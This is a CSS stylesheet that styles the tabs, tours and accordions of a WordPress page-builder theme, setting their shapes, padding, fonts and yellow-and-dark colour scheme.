.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-square .vc_tta-tabs-container {
	margin: 0px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-square .vc_tta-tab > a {
	border-radius: 0px;
}
.wpb-js-composer .vc_non_responsive .vc_tta.vc_general.vc_tta-shape-square.vc_tta-tabs .vc_tta-panels,
.wpb-js-composer .vc_tta-o-non-responsive .vc_tta.vc_general.vc_tta-shape-square.vc_tta-tabs .vc_tta-panels {
	border-radius: 0px;
}
@media (min-width: 768px) {
	.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-square.vc_tta-tabs .vc_tta-panels {
		border-radius: 0px;
	}
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-square.vc_tta-o-no-fill .vc_tta-panel-body {
	border-radius: 0;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-square.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active + .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-square.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active + .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading {
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-rounded .vc_tta-panel-body {
	min-height: 6px;
}
body .vc_tta.vc_tta-shape-rounded .vc_tta-panel-body,
body .vc_tta.vc_tta-shape-rounded .vc_tta-panel-heading,
body .vc_tta.vc_tta-shape-rounded .vc_tta-tab>a {
	border-radius: 0;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-rounded.vc_tta-o-no-fill .vc_tta-panel-body {
	border-radius: 0;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active + .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active + .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading {
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-round .vc_tta-panel-body {
	min-height: 36px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-round .vc_tta-panel-body,
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-round .vc_tta-panel-heading {
	border-radius: 0px;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-tab.vc_active>a::after {
	opacity: 0;
}

.wpb-js-composer .vc_tta.vc_general .vc_tta-tab.vc_active>a::before {
	opacity: 0;
}

@media (min-width: 768px) {
	body .vc_tta.vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panels {
		border-radius: 0px;
	}
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-round .vc_tta-tabs-container {
	margin: 18px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-round .vc_tta-tab > a {
	border-radius: 18px;
}
.wpb-js-composer .vc_non_responsive .vc_tta.vc_general.vc_tta-shape-round.vc_tta-tabs .vc_tta-panels,
.wpb-js-composer .vc_tta-o-non-responsive .vc_tta.vc_general.vc_tta-shape-round.vc_tta-tabs .vc_tta-panels {
	border-radius: 18px;
}
@media (min-width: 768px) {
	.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-round.vc_tta-tabs .vc_tta-panels {
		border-radius: 18px;
	}
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-round.vc_tta-o-no-fill .vc_tta-panel-body {
	border-radius: 0;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active + .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_general.vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel.vc_active + .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading {
	border-top-left-radius: 18px;
	border-top-right-radius: 18px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-pageable .vc_tta-panel-body {
	border: 0 none;
}
/* Adaptation for Shapes
 * ========================== */
.wpb-js-composer .vc_tta-shape-rounded:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-heading {
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
}
.wpb-js-composer .vc_tta-shape-rounded:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-body {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}
.wpb-js-composer .vc_non_responsive .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta-o-non-responsive .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::before,
.wpb-js-composer .vc_non_responsive .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::after,
.wpb-js-composer .vc_tta-o-non-responsive .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::after {
	box-sizing: border-box;
	content: '';
	display: none;
	position: absolute;
	width: 3px;
	height: 3px;
	border-style: inherit;
	border-width: inherit;
}
@media (min-width: 768px) {
	.wpb-js-composer .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::before,
	.wpb-js-composer .vc_tta-shape-rounded.vc_tta-tabs .vc_tta-panel-body::after {
		box-sizing: border-box;
		content: '';
		display: none;
		position: absolute;
		width: 3px;
		height: 3px;
		border-style: inherit;
		border-width: inherit;
	}
}
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading {
	border-radius: 0;
}
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-body {
	border-radius: 0;
}
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:first-child:not(:last-child) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:first-child:not(:last-child) .vc_tta-panel-body {
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
}
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-body {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child):not(.vc_active) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child):not(.vc_active) .vc_tta-panel-body {
	border-radius: 0;
}
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child).vc_active .vc_tta-panel-heading {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:first-child:not(:last-child):not(.vc_active) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:first-child:not(:last-child):not(.vc_active) .vc_tta-panel-body {
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
}
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-shape-rounded.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-body {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}
.wpb-js-composer .vc_tta-shape-round:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-heading {
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
}
.wpb-js-composer .vc_tta-shape-round:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-body {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}
.wpb-js-composer .vc_non_responsive .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta-o-non-responsive .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::before,
.wpb-js-composer .vc_non_responsive .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::after,
.wpb-js-composer .vc_tta-o-non-responsive .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::after {
	box-sizing: border-box;
	content: '';
	display: none;
	position: absolute;
	width: 18px;
	height: 18px;
	border-radius: 18px;
	border-style: inherit;
	border-width: inherit;
}
@media (min-width: 768px) {
	.wpb-js-composer .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::before,
	.wpb-js-composer .vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::after {
		box-sizing: border-box;
		content: '';
		display: none;
		position: absolute;
		width: 18px;
		height: 18px;
		border-radius: 18px;
		border-style: inherit;
		border-width: inherit;
	}
	.wpb-js-composer .vc_tta.vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::before,
	.wpb-js-composer .vc_tta.vc_tta-shape-round.vc_tta-tabs .vc_tta-panel-body::after {
		width: 18px;
		height: 18px;
		border-radius: 18px;
	}
}
.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading {
	border-radius: 0;
}
.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-body {
	border-radius: 0;
}
.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:first-child:not(:last-child) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:first-child:not(:last-child) .vc_tta-panel-body {
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
}
.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-body {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}
.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child):not(.vc_active) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child):not(.vc_active) .vc_tta-panel-body {
	border-radius: 0;
}
.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:not(:first-child):not(:last-child).vc_active .vc_tta-panel-heading {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}
.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:first-child:not(:last-child):not(.vc_active) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:first-child:not(:last-child):not(.vc_active) .vc_tta-panel-body {
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
}
.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-shape-round.vc_tta-o-shape-group.vc_tta-o-no-fill .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-body {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
}

.wpb-js-composer .vc_general.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container,
.wpb-js-composer .vc_general.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-container {
	margin-top: 0;
}

.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta.vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::before {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-right-width: 0;
  border-bottom-width: 0;
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::after,
.wpb-js-composer .vc_tta.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::after,
.wpb-js-composer .vc_tta.vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panel-body::after {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  border-left-width: 0;
  border-bottom-width: 0;
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta.vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::before {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-right-width: 0;
  border-top-width: 0;
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::after,
.wpb-js-composer .vc_tta.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::after,
.wpb-js-composer .vc_tta.vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panel-body::after {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  border-bottom-left-radius: 0;
  border-left-width: 0;
  border-top-width: 0;
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta.vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::before {
  right: auto;
  bottom: auto;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-right-width: 0;
  border-bottom-width: 0;
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::after,
.wpb-js-composer .vc_tta.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::after,
.wpb-js-composer .vc_tta.vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body::after {
  right: auto;
  top: auto;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-right-width: 0;
  border-top-width: 0;
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta.vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::before {
  left: auto;
  bottom: auto;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  border-left-width: 0;
  border-bottom-width: 0;
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::after,
.wpb-js-composer .vc_tta.vc_non_responsive .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::after,
.wpb-js-composer .vc_tta.vc_tta-o-non-responsive .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body::after {
  left: auto;
  top: auto;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-left-width: 0;
  border-top-width: 0;
}

/* TABS */
.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-panel-body {
	overflow: visible;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-title-text:not(:empty):not(:first-child),
.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-title-text:not(:empty) ~ *,
.wpb-js-composer .vc_tta.vc_general.vc_tta-accordion .vc_tta-title-text:not(:empty):not(:first-child),
.wpb-js-composer .vc_tta.vc_general.vc_tta-accordion .vc_tta-title-text:not(:empty) ~ * {
	margin-left: 10px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-title-text:not(:empty) ~ .vc_tta-controls-icon,
.wpb-js-composer .vc_tta.vc_general.vc_tta-accordion .vc_tta-title-text:not(:empty) ~ .vc_tta-controls-icon {
	margin-left: 0;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-icon.ct-print-icon {
	display: inline-block;
	vertical-align: middle;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-icon.ct-print-icon.ct-icon-pack-elegant {
	font-size: 16px;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-icon.ct-print-icon.ct-icon-pack-material {
	font-size: 24px;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-icon.ct-print-icon.ct-icon-pack-fontawesome {
	font-size: 14px;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-icon.ct-print-icon.ct-icon-pack-userpack {
	font-size: 16px;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-title-text {
	display: inline-block;
	vertical-align: middle;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-tab {
	vertical-align: bottom;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs-position-bottom .vc_tta-tab {
	vertical-align: top;
}
.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-panel .vc_tta-panel-title,
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel .vc_tta-panel-title {
	font-weight: 600;
	font-size: 16px;
}
.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-panel.vc_active .vc_tta-panel-title,
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title,
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title,
.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title
.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-panel.vc_tta-style-modern .vc_tta-panel-title,
.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title,
.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-style-simple_dashed .vc_tta-panel .vc_tta-panel-title {
	font-weight: 600;
}
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_general .vc_tta-tab > a {
	padding: 12px 25px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-tabs .vc_tta-panel-body {
	padding: 50px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-ct .vc_tta-panel-heading .vc_tta-panel-title > a {
	padding-top: 11px;
	padding-bottom: 11px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel-heading .vc_tta-panel-title > a {
	padding-top: 14px;
	padding-bottom: 14px;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-ct.vc_tta-style-outline .vc_tta-panel-heading .vc_tta-panel-title > a {
	padding-top: 16px;
	padding-bottom: 16px;
}
.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-tab a {
	font-size: 16px;
	font-weight: 600;
}
.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-tab.vc_active > a,
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab a,
.wpb-js-composer .vc_tta.vc_tta-tabs.vc_tta-style-modern .vc_tta-tab a {
	font-weight: 600;
}
/* Widget */
.wpb-js-composer .widget .vc_tta.vc_tta-tabs.vc_tta-color-ct .vc_tta-tab a,
.wpb-js-composer .widget .vc_tta.vc_tta-tabs.vc_tta-color-ct .vc_tta-tab.vc_active > a,
.wpb-js-composer .widget .vc_tta.vc_tta-tabs.vc_tta-color-ct.vc_tta-style-outline .vc_tta-tab a,
.wpb-js-composer .widget .vc_tta.vc_tta-tabs.vc_tta-color-ct.vc_tta-style-modern .vc_tta-tab a {
	font-family: inherit;
	font-weight: inherit;
	text-transform: none;
}
.wpb-js-composer .widget .vc_tta.vc_tta-tabs.vc_tta-color-ct.vc_general .vc_tta-tab > a {
	padding: 2px 23px;
}
.wpb-js-composer .widget .vc_tta.vc_general.vc_tta-color-ct.vc_tta-tabs .vc_tta-panel-body {
	padding: 25px 40px;
}
.wpb-js-composer .widget .vc_tta.vc_general.vc_tta-color-ct .vc_tta-panel-heading .vc_tta-panel-title > a {
	padding-top: 13px;
	padding-bottom: 13px;
}
.wpb-js-composer .widget .vc_tta.vc_general.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel-heading .vc_tta-panel-title > a {
	padding-top: 12px;
	padding-bottom: 12px;
}
.wpb-js-composer .widget .vc_tta.vc_general.vc_tta-color-ct.vc_tta-style-outline .vc_tta-panel-heading .vc_tta-panel-title > a {
	padding-top: 11px;
	padding-bottom: 11px;
}

/* Classic */
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {
	margin-bottom: -1px;
}
.wpb-js-composer .widget .vc_tta.vc_tta-tabs.vc_tta-color-ct.vc_general.vc_tta-style-classic:not([class*="vc_tta-gap"]) .vc_tta-tab.vc_active > a {
	padding: 4px 23px;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
	border-color: #dfdfdf;
	background-color: transparent;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus {
	background-color: #ffc601;
	border-color:#ffc601;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title > a {
	color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {

}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading {
	border-color: #ffc601;
	background-color: #ffc601;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a {
	color: #1b1d1c;
}

.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after {
	border-color: #dfdfdf;
	border-top:none;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-controls-icon::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-controls-icon::after {
	border-color: #ffc601;
	color: #ffc601;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel-heading:hover .vc_tta-controls-icon::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-panel-heading:hover .vc_tta-controls-icon::after {
	border-color: #1b1d1c;
	color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after {
	border-color: #1b1d1c;
	color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-tab > a {
	border-color: #dfdfdf;
	background-color: #ffc601;
	color: #1b1d1c;
}
.wpb-js-composer .widget .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-tab > a {
	color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-tab > a:hover,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-tab > a:focus {
	background-color: #ffc601;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-tab.vc_active > a {
	border-color: #dfdfdf;
	background-color: #ffffff;
	color: #3e2634;
}
.wpb-js-composer .widget .vc_tta.vc_tta-color-ct.vc_tta-style-classic .vc_tta-tab.vc_active > a {
	color: #3e2634;
}
@media (min-width: 768px) {
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels {
		background-color: #ffffff;
	}
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after {
		border-color: #dfdfdf;
	}
	.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body {
		border-color: transparent;
		background-color: transparent;
	}
}
/* Classic Tour */
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panel .vc_tta-panel-heading {
	border-color: #dfdfdf;
	background-color: #ffffff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panel .vc_tta-panel-heading:hover,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panel .vc_tta-panel-heading:focus {
	background-color: #ffffff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panel .vc_tta-panel-title > a {
	color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panel.vc_active .vc_tta-panel-heading {
	border-color: #dfdfdf;
	background-color: #fff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panel.vc_active .vc_tta-panel-title > a {
	color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panel .vc_tta-panel-body {
	background-color: #fff;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panel .vc_tta-panel-body,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panel .vc_tta-panel-body::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panel .vc_tta-panel-body::after {
	border-color: #dfdfdf;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-controls-icon::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-controls-icon::after {
	border-color: #dfdfdf;
	color: #1b1d1c;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after {
	border-color: #dfdfdf;
}
.wpb-js-composer .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tab > a {
	border-color: #dfdfdf;
	background-color: #ffffff;
	color: #1b1d1c;
}
.wpb-js-composer .widget .vc_tta.vc_tta-color-ct.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tab > a {
	color: #1b1d1c;
}
